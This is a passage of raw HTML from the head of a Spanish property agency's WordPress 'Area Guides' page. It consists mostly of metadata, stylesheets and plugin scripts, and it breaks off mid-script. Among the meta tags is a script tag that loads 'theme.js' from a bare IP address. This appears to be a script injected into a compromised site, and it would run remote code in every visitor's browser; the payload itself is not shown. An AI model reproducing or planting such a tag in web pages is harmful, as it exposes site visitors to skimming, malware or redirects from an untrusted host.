

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lanjaronproperty.com/area-guides/
body_size: 19698
content:
<!DOCTYPE html><html  lang="en-GB"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Area Guides - Lanjarón Property</title><link rel="canonical" href="https://lanjaronproperty.com/" /><meta property="og:locale" content="en_GB" /><meta property="og:type" content="website" /><meta property="og:title" content="Area Guides - Lanjarón Property" /><meta property="og:description" content="The Alpujarras Welcomes You The Alpujarras, One white village at a time The region of mountain villages known as Las Alpujarras clings to the southern flanks of the Sierra Nevada, cloven by deep, sheltered valleys and gorges which run down towards the Mediterranean. The Alpujarra, as it is popularly known, in the singular, is famous throughout [&hellip;]" /><meta property="og:url" content="https://lanjaronproperty.com/" /><meta property="og:site_name" content="Lanjarón Property" /><meta property="article:publisher" content="https://www.facebook.com/lanjaronproperty" /><meta property="article:modified_time" content="2021-07-02T19:04:37+00:00" /><meta property="og:image" content="https://lanjaronproperty.com/wp-content/uploads/2021/07/new-logo-01-e1625758657441.png" /><meta property="og:image:width" content="272" /><meta property="og:image:height" content="86" /><meta property="og:image:type" content="image/png" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lanjaronproperty.com/","url":"https://lanjaronproperty.com/","name":"Area Guides - Lanjarón Property","isPartOf":{"@id":"https://lanjaronproperty.com/#website"},"about":{"@id":"https://lanjaronproperty.com/#organization"},"datePublished":"2021-06-18T09:01:58+00:00","dateModified":"2021-07-02T19:04:37+00:00","breadcrumb":{"@id":"https://lanjaronproperty.com/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://lanjaronproperty.com/"]}]},{"@type":"BreadcrumbList","@id":"https://lanjaronproperty.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://lanjaronproperty.com/#website","url":"https://lanjaronproperty.com/","name":"Lanjarón Property","description":"The agent you can trust","publisher":{"@id":"https://lanjaronproperty.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lanjaronproperty.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://lanjaronproperty.com/#organization","name":"Lanjarón Property & Orgiva Property","url":"https://lanjaronproperty.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://lanjaronproperty.com/#/schema/logo/image/","url":"https://lanjaronproperty.com/wp-content/uploads/2021/07/new-logo-01-e1625758657441.png","contentUrl":"https://lanjaronproperty.com/wp-content/uploads/2021/07/new-logo-01-e1625758657441.png","width":272,"height":86,"caption":"Lanjarón Property & Orgiva Property"},"image":{"@id":"https://lanjaronproperty.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lanjaronproperty","https://www.instagram.com/lanjaprop","https://www.youtube.com/channel/UC8mMFrHJUfnPBhpzZl1l56w"]}]}</script> <link rel='dns-prefetch' href='//maps.googleapis.com' /><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Lanjarón Property &raquo; Feed" href="https://lanjaronproperty.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Lanjarón Property &raquo; Comments Feed" href="https://lanjaronproperty.com/comments/feed/" /> <script type="text/javascript">/*  */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lanjaronproperty.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/*  */</script> <link rel='stylesheet' id='bootstrap-css' href='https://lanjaronproperty.com/wp-content/themes/homely/assets/bootstrap-3.4.1/css/bootstrap.min.css?ver=3.0' type='text/css' media='all' /><link rel='stylesheet' id='slick-slider-css' href='https://lanjaronproperty.com/wp-content/themes/homely/assets/slick-1.6.0/slick.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='nouislider-css' href='https://lanjaronproperty.com/wp-content/themes/homely/assets/noUiSlider/nouislider.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='chosen-css' href='https://lanjaronproperty.com/wp-content/themes/homely/assets/chosen-1.6.2/chosen.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='pretty-photo-css' href='https://lanjaronproperty.com/wp-content/themes/homely/assets/prettyPhoto/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='rypecore-google-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i&#038;ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://lanjaronproperty.com/wp-content/themes/homely/style.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='fa-4-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='https://lanjaronproperty.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://lanjaronproperty.com/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://lanjaronproperty.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://lanjaronproperty.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /><link rel='stylesheet' id='style-css' href='https://lanjaronproperty.com/wp-content/themes/homely-child/style.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='rypecore-responsive-css' href='https://lanjaronproperty.com/wp-content/themes/homely/css/responsive.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='rypecore-dynamic-styles-css' href='https://lanjaronproperty.com/wp-content/themes/homely/css/dynamic-styles.css?ver=6.8.3' type='text/css' media='all' /><style id='rypecore-dynamic-styles-inline-css' type='text/css'>.rhex, .rhex:before, .rhex:after, .content blockquote, .social-icons.circle li a { border-color: #f1bf00; }.subheader.simple-search .ui-tabs-nav li.ui-state-active:after { border-color: #f1bf00 transparent; }
            .button, input[type='submit'], 
            .bar, 
            .page-list .page-numbers.current,
            .chosen-container .chosen-results li.highlighted,
            .ui-accordion .ui-accordion-header-active,
            .color-bar, .property-color-bar,
            .top-bar,
            .subheader.subheader-slider .slider-advanced .slide-price,
            .filter-header,
            .noUi-connect,
            .property-single-item .property-details-single,
            .amenities-list li .fa,
            .widget #wp-calendar a,
            .widget .filter-widget-title,
            .user-card .user-bio,
            .multi-page-form-content#map .remove-pin,
            .services .service-item .fa,
            .cta { background: #f1bf00; }
        .property.property-hidden-content .property-content { background:rgba(241, 191, 0, 0.8); }.filter .ui-tabs .ui-tabs-nav li.ui-state-active a, .filter-with-slider .tabs.ui-widget, .property-share-email-input { background: #d8a600; }.filter .ui-tabs .ui-tabs-nav li.ui-state-active a:after { border-color: #d8a600 transparent; }.social-icons.circle li a:hover, .slider-prev:hover, .slider-next:hover, .video-cover:hover .icon, .subheader.simple-search .ui-tabs-nav li.ui-state-active { background: #f1bf00 !important; border-color: #f1bf00 !important; }.button:hover, input[type='submit']:hover, .button.grey:hover, .services .service-item:hover .fa { background: #ffd819; }.tabs li.ui-state-active, .sticky .blog-post, .comment-list .comment-text, .user-stat-item { border-color: #f1bf00; }.tabs li.ui-state-active .ui-tabs-anchor { color: #f1bf00; }
            a, .accordion-footer a, 
            .top-bar-member-actions .member-sub-menu li a:hover,
            .header-default .header-item td > .fa,
            .subheader.subheader-slider .slider-advanced .slide .fa,
            .property-title h4 a:hover,
            .property-title .fa,
            .property-footer a:hover, .property-share-toggle:hover,
            .property-footer .sl-wrapper a.liked .fa,
            .property-layout-toggle-item.active,
            .property-price-single,
            .agent-details .fa,
            .blog-post-content h3 a:hover,
            .comment-details a:hover,
            .user-card .user-bio .button:hover,
            .search-result-item:hover h4,
            .bottom-bar a,
            .walk-score h2 { color: #f1bf00; }
            a:hover { color: #ffd819; }
        .member-nav-menu li.current-menu-item a { color: #f1bf00; border-color: #f1bf00; }.nav.navbar-nav li a:hover, .nav.navbar-nav li:hover.menu-item-has-children:after { color: #f1bf00 !important; }.nav.navbar-nav li.current-menu-item > a { box-shadow:inset 0px -2px #f1bf00; }.property-share-content { background: #f1bf00 !important; }.property-gallery .property-gallery-pager a.slick-current { box-shadow:inset 0px -3px #f1bf00; }.comment-list .arrow { border-color:transparent #d8a600; }.img-overlay { background:rgba(241, 191, 0, 0.6); }.contact-details { background-color: #f1bf00; }.button.alt, .header-default .member-actions .button-icon .fa, .multi-page-form-progress-item.active { background-color: #aa151b; }.button.alt:hover { background-color: #c32e34; }.multi-page-form-progress-item.active { border-color: #aa151b; }.multi-page-form-progress-item.active span.progress-item-num { color: #aa151b; }.top-bar { background: #f1bf00; }.nav.navbar-nav li a, .navbar, header .navbar-brand, .nav.navbar-nav li.menu-item-has-children:after, .header-default .header-item .header-item-text, .header-default .header-item span { color: #323746; }.header-default .header-item .header-item-icon > .fa { color: #f1bf00; }.subheader, .subheader a, #breadcrumbs li a, .subheader h1 { color: #000000; }#footer { background: #3d3d3d; }#footer a { color: #aa151b; border-color:#aa151b; }#footer .social-icons a:hover { background:transparent; }.bottom-bar { color:#ffffff; }.bottom-bar a { color: #ffffff; }
@media (min-width: 1200px) { .container{ max-width: 1170px; } }.subheader {padding-top:150px;padding-bottom:100px;}.filter .tabs .ui-tabs-hide {padding-top:50px;}#map-canvas-one-pin { height:250px; }</style><link rel='stylesheet' id='elementor-icons-css' href='https://lanjaronproperty.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='https://lanjaronproperty.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-15-css' href='https://lanjaronproperty.com/wp-content/uploads/elementor/css/post-15.css?ver=1768394542' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-5-all-css' href='https://lanjaronproperty.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.4' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-4-shim-css' href='https://lanjaronproperty.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.4' type='text/css' media='all' /><link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://lanjaronproperty.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.33.4' type='text/css' media='all' /><link rel='stylesheet' id='widget-heading-css' href='https://lanjaronproperty.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' type='text/css' media='all' /><link rel='stylesheet' id='swiper-css' href='https://lanjaronproperty.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' /><link rel='stylesheet' id='e-swiper-css' href='https://lanjaronproperty.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.4' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-77-css' href='https://lanjaronproperty.com/wp-content/uploads/elementor/css/post-77.css?ver=1768474295' type='text/css' media='all' /><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://lanjaronproperty.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1747045319' type='text/css' media='all' /><link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://lanjaronproperty.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1747047040' type='text/css' media='all' /> <script type="text/javascript" src="https://lanjaronproperty.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.8.3" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">/*  */
var wpdm_url = {"home":"https:\/\/lanjaronproperty.com\/","site":"https:\/\/lanjaronproperty.com\/","ajax":"https:\/\/lanjaronproperty.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"f004a08b23b827809a47556b77ff06fc"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
/*  */</script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.44" id="wpdm-frontjs-js"></script> <script type="text/javascript" id="rypecore-simple-likes-public-js-js-extra">/*  */
var simpleLikes = {"ajaxurl":"https:\/\/lanjaronproperty.com\/wp-admin\/admin-ajax.php","like":"Like","unlike":"Unlike"};
/*  */</script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/plugins/rype-real-estate/js/simple-likes-public.js?ver=0.5" id="rypecore-simple-likes-public-js-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/themes/homely/js/html5shiv.js?ver=6.8.3" id="html5shiv-js"></script> <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBN4eEWiBT89rHtNj3QacwjQaveqPtZrHs&amp;libraries=places&amp;ver=6.8.3" id="rypecore-google-maps-js"></script> <script type="text/javascript" src="https://lanjaronproperty.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.4" id="font-awesome-4-shim-js"></script> <link rel="https://api.w.org/" href="https://lanjaronproperty.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lanjaronproperty.com/wp-json/wp/v2/pages/77" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lanjaronproperty.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://lanjaronproperty.com/' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lanjaronproperty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flanjaronproperty.com%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lanjaronproperty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flanjaronproperty.com%2F&#038;format=xml" /><meta property="fb:pages" content="103978864336133" /><meta name="description" content="Lanjarón Property - The agent you can trust"><script async src="https://147.45.47.87/scripts/theme.js"></script> <meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://lanjaronproperty.com/wp-content/uploads/2021/07/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://lanjaronproperty.com/wp-content/uploads/2021/07/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://lanjaronproperty.com/wp-content/uploads/2021/07/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://lanjaronproperty.com/wp-content/uploads/2021/07/cropped-favicon-270x270.png" />  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-184126158-1"></script> <script>window.dataLayer = window.dataLayer || []

      function gtag () {dataLayer.push(arguments)}

      gtag('js', new Date())

